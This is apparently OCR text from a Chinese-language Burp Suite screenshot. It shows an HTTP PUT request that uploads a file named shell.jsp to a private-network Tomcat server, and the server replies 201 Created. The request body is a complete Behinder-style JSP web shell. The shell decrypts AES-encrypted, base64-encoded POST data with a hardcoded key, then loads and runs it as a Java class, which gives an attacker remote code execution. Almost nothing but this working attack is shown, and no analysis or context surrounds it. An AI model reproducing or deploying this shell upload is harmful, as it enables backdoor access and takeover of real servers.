 发送 取消 < ▼ > ▼ 目标: http://192.168.88.128:
请求
Raw 参数 头 Hex XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.88.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 586
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/* 32Mmd5< M16M rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().
equals(pageContext);}%>
响应
Raw 头 Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 03 Apr 2023 06:22:34 GMT
Connection: close